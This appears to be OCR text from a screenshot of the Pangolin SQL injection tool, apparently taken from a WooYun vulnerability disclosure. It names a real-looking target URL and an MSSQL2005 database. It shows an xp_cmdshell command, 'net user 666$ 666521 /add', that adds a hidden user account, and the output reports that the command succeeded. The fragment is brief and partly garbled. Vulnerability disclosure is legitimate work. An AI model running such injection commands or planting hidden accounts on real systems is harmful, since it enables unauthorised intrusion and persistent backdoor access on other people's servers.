 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.hrbac.org.cn/search?keyword=aaa GET
Type String DB MSSQL2005 with KeyWord
Command
Command net user 666$ 666521 /add
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
命令成功完成。
Information Data Command File Writer Reg Reader Dir Tre
命令成功完成.
www.wooyun.org
Running... 65001